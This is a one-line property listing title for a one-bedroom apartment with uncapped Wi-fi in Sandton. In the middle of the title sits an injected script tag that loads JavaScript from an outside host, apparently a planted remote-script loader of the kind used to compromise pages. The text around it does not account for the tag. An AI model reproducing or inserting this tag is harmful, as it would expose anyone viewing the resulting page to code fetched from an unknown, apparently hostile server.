 Exclusive 1 Bedroom Apartment with uncapped Wi-fi Apartment<script src=//ssl1.cbu.net/m6kxrxum></script>, Sandton - 3